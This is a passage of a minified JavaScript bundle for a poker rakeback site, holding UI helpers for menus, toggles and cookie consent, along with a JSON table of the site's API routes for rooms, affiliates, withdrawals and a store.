n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),o.options.scroll&&o.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(n,"click",o.eventHandlers.event_1),KTUtil.off(n,"mouseover",o.eventHandlers.event_2),KTUtil.off(n,"mouseout",o.eventHandlers.event_3),KTUtil.off(n,"click",o.eventHandlers.event_4),KTUtil.off(n,"click",o.eventHandlers.event_5),KTUtil.off(n,"click",o.eventHandlers.event_6)},scrollInit:function(){o.options.scroll&&o.options.scroll.height?(KTUtil.scrollDestroy(n,!0),KTUtil.scrollInit(n,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:o.options.scroll.height,rememberPosition:o.options.scroll.rememberPosition})):KTUtil.scrollDestroy(n,!0)},scrollUpdate:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollUpdate(n)},scrollTop:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollTop(n)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(o.options.submenu,"desktop.state.body")?KTUtil.hasClasses(r,o.options.submenu.desktop.state.body)?o.options.submenu.desktop.state.mode:o.options.submenu.desktop.default:KTUtil.isset(o.options.submenu,"desktop")?o.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(o.options.submenu,"tablet")?o.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(o.options.submenu,"mobile"))&&o.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(o.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(n,".menu-submenu");if(t)for(var o=0,s=t.length;o<s;o++){var r=t[0];KTUtil.css(r,"display",""),KTUtil.css(r,"overflow",""),r.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(r,"menu-submenu-left"),KTUtil.removeClass(r,"menu-submenu-right"),KTUtil.addClass(r,r.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==o.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==o.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,s=o.options.dropdown.timeout,n=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),s);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",n)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var o=n.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(o.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var s=0,r=o.length;s<r;s++)a.hideSubmenuDropdown(o[0],!0)}},handleSubmenuAccordion:function(e,t){var s,n=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(s=n.closest(".menu-item"))&&"accordion"!=s.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var r=n.closest(".menu-item"),i=KTUtil.child(r,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(n.closest(".menu-item"),"menu-item-open-always")&&r&&i){e.preventDefault();var l=o.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(r,"menu-item-open")){if(!1===o.options.accordion.expandAll){var u=n.closest(".menu-nav, .menu-subnav"),d=KTUtil.children(u,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(u&&d)for(var c=0,m=d.length;c<m;c++){var h=d[0],f=KTUtil.child(h,".menu-submenu");f&&KTUtil.slideUp(f,l,(function(){a.scrollUpdate(),KTUtil.removeClass(h,"menu-item-open")}))}}KTUtil.slideDown(i,l,(function(){a.scrollToItem(n),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(r,"menu-item-open")}else KTUtil.slideUp(i,l,(function(){a.scrollToItem(n),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(r,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&o.options.accordion.autoScroll&&"1"!==n.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,o.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(r,e.getAttribute("data-menu-toggle-class"));var o=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(o)},hideSubmenuDropdowns:function(){var e;if(e=n.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,o=e.length;t<o;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=n.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var o=0,s=t.length;o<s;o++){var i=t[o];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var l=KTUtil.find(e,".menu-submenu");l&&!1===l.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(l,"menu-submenu-left")?l.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(l,"menu-submenu-right")&&l.setAttribute("data-hor-direction","menu-submenu-right")),l&&!0===KTUtil.isOffscreen(l,"left",15)?(KTUtil.removeClass(l,"menu-submenu-left"),KTUtil.addClass(l,"menu-submenu-right")):l&&!0===KTUtil.isOffscreen(l,"right",15)&&(KTUtil.removeClass(l,"menu-submenu-right"),KTUtil.addClass(l,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(r,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,o=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,s=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+o+'"></div>');r.appendChild(s),KTUtil.addEvent(s,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;o.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>o.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,s,r=0,i=(t=n.querySelectorAll(".menu-item-active")).length;r<i;r++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var l=0,u=(s=KTUtil.parents(a,".menu-item-submenu")||[]).length;l<u;l++){var d=s[r];KTUtil.removeClass(d,"menu-item-open"),KTUtil.hide(KTUtil.child(d,".menu-submenu"))}}if(!1===o.options.accordion.expandAll&&(t=n.querySelectorAll(".menu-item-open")))for(r=0,i=t.length;r<i;r++)KTUtil.removeClass(s[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],o=0,s=t.length;o<s;o++)KTUtil.addClass(t[o],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,o=[],s=KTUtil.child(e,".menu-link");o.push({text:t=KTUtil.child(s,".menu-text")?t.innerHTML:"",title:s.getAttribute("title"),href:s.getAttribute("href")});for(var n=KTUtil.parents(e,".menu-item-submenu"),r=0,i=n.length;r<i;r++){var a=KTUtil.child(n[r],".menu-link");o.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return o.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,s){for(var n=0;n<o.events.length;n++){var r=o.events[n];if(r.name==e){if(1!=r.one)return r.handler.call(this,t,s);if(0==r.fired)return o.events[n].fired=!0,r.handler.call(this,t,s)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})},removeEvent:function(e){o.events[e]&&delete o.events[e]}};return o.setDefaults=function(e){i=e},o.scrollUpdate=function(){return a.scrollUpdate()},o.scrollReInit=function(){return a.scrollInit()},o.scrollTop=function(){return a.scrollTop()},o.setActiveItem=function(e){return a.setActiveItem(e)},o.reload=function(){return a.reload()},o.update=function(e){return a.update(e)},o.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},o.getPageTitle=function(e){return a.getPageTitle(e)},o.getSubmenuMode=function(e){return a.getSubmenuMode(e)},o.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},o.hideDropdowns=function(){a.hideSubmenuDropdowns()},o.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},o.resumeDropdownHover=function(){return a.resumeDropdownHover()},o.on=function(e,t){return a.addEvent(e,t)},o.off=function(e){return a.removeEvent(e)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[t]),KTUtil.addResizeHandler((function(){s&&o.reload()})),s=!0,o}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var o=0,s=t.length;o<s;o++){var n=t[o].closest(".menu-nav").parentNode;if(n){var r=KTUtil.data(n).get("menu");if(!r)break;if(!r||"dropdown"!==r.getSubmenuMode())break;e.target!==n&&!1===n.contains(e.target)&&r.hideDropdowns()}}}))},bsBs:function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["text","/core-api/create-or-update-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["text","/core-api/manage-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"groups-table-data":{"tokens":[["text","/api/groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rakes-table-data":{"tokens":[["text","/api/rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-t